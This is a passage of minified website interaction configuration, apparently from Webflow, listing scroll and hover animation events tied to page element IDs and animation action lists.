],target:{id:"65e06ec9d77a5be3ac5c1997|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12ae8418},"e-1418":{id:"e-1418",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1998|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1998|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12af7174},"e-1419":{id:"e-1419",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1998|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1998|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12af718c},"e-1420":{id:"e-1420",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1999|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1999|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b0afe5},"e-1421":{id:"e-1421",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1999|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1999|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b0aff0},"e-1422":{id:"e-1422",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199c|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199c|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b15d43},"e-1423":{id:"e-1423",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199c|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199c|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b15d75},"e-1424":{id:"e-1424",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1425"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199e|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199e|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b27dd8},"e-1425":{id:"e-1425",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199e|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199e|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b27e0d},"e-1426":{id:"e-1426",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a0|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a0|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b35dcf},"e-1427":{id:"e-1427",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a0|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a0|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b35e04},"e-1428":{id:"e-1428",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ad|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ad|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b41a95},"e-1429":{id:"e-1429",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ad|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ad|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b41aa0},"e-1430":{id:"e-1430",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ae|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ae|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b51110},"e-1431":{id:"e-1431",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ae|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ae|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b51143},"e-1432":{id:"e-1432",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b2|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b2|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b61ae9},"e-1433":{id:"e-1433",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b2|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b2|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b61af2},"e-1434":{id:"e-1434",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b4|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b4|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b6f4f9},"e-1435":{id:"e-1435",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b4|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b4|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12b6f504},"e-1436":{id:"e-1436",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b6|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b6|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fa577b},"e-1437":{id:"e-1437",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b6|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b6|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fa5781},"e-1438":{id:"e-1438",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b7|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b7|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fb9adc},"e-1439":{id:"e-1439",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b7|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b7|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fb9ae3},"e-1440":{id:"e-1440",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1441"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b9|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b9|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fc04aa},"e-1441":{id:"e-1441",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b9|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b9|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fc04b1},"e-1442":{id:"e-1442",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1443"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ba|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ba|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fc8d31},"e-1443":{id:"e-1443",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ba|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ba|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fc8d3a},"e-1444":{id:"e-1444",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1445"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bb|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bb|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fcfd02},"e-1445":{id:"e-1445",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bb|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bb|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fcfd08},"e-1446":{id:"e-1446",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bc|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bc|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fd64c9},"e-1447":{id:"e-1447",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bc|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bc|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fd64d0},"e-1448":{id:"e-1448",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bd|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bd|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fde7d0},"e-1449":{id:"e-1449",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bd|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bd|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12fde7d7},"e-1450":{id:"e-1450",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1451"}},mediaQueries:["medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1894|d0b4193b-983f-7540-d78a-50c3e0a45039",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1894|d0b4193b-983f-7540-d78a-50c3e0a45039",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1911d20e60d},"e-1451":{id:"e-1451",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1894|d0b4193b-983f-7540-d78a-50c3e0a45039",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1894|d0b4193b-983f-7540-d78a-50c3e0a45039",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1911d20e618},"e-1452":{id:"e-1452",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a2|73d0a59f-f890-2d64-d10e-ad47f248c95a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a2|73d0a59f-f890-2d64-d10e-ad47f248c95a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1917f934842},"e-1453":{id:"e-1453",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a2|73d0a59f-f890-2d64-d10e-ad47f248c95a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a2|73d0a59f-f890-2d64-d10e-ad47f248c95a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1917f934842},"e-1454":{id:"e-1454",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|170a9cb7-6898-a7e0-fa49-cdd1edc4a215",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|170a9cb7-6898-a7e0-fa49-cdd1edc4a215",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b15072c},"e-1455":{id:"e-1455",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|170a9cb7-6898-a7e0-fa49-cdd1edc4a215",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|170a9cb7